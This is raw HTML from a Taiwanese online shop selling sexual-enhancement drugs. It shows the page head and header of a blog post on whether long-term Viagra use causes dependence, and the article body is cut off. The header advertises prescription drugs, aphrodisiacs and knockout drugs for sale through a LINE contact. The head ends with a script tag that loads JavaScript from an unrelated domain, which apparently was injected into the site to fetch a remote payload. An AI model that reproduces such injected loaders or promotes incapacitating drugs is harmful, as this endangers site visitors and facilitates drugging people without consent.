

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/%E5%A8%81%E8%80%8C%E9%8B%BC/3777.html
body_size: 29488
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>長期服用威而鋼（西地那非），會不會有依賴性，停藥就不好使了？ - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/威而鋼/3777.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="長期服用威而鋼（西地那非），會不會有依賴性，停藥就不好使了？ - 台灣壯陽藥局" />
<meta property="og:description" content="壹位老大哥來到我們威而鋼官網（https://xya19.com.tw//），跟我們醫師說，他患有多年的高血壓 [...]" />
<meta property="og:url" content="https://twzyyg.com/威而鋼/3777.html" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta property="article:published_time" content="2022-05-20T13:32:40+00:00" />
<meta property="og:image" content="https://twzyyg.com/wp-content/uploads/2022/05/ak60uj.jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="1050" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="zsdnx" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="zsdnx" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html","url":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html","name":"長期服用威而鋼（西地那非），會不會有依賴性，停藥就不好使了？ - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html#primaryimage"},"image":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2022/05/ak60uj.jpeg","datePublished":"2022-05-20T13:32:40+00:00","dateModified":"2022-05-20T13:32:40+00:00","author":{"@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2"},"breadcrumb":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2022/05/ak60uj.jpeg","contentUrl":"https://twzyyg.com/wp-content/uploads/2022/05/ak60uj.jpeg","width":700,"height":1050},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://twzyyg.com/blog"},{"@type":"ListItem","position":3,"name":"長期服用威而鋼（西地那非），會不會有依賴性，停藥就不好使了？"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2","name":"zsdnx","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/#/schema/person/image/","url":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","caption":"zsdnx"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局 》&raquo;〈長期服用威而鋼（西地那非），會不會有依賴性，停藥就不好使了？〉留言的資訊提供" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/posts/3777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://twzyyg.com/?p=3777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3777.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3777.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-3777 single-format-standard theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#85fceaf0f7c5e0e8e4ece9" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
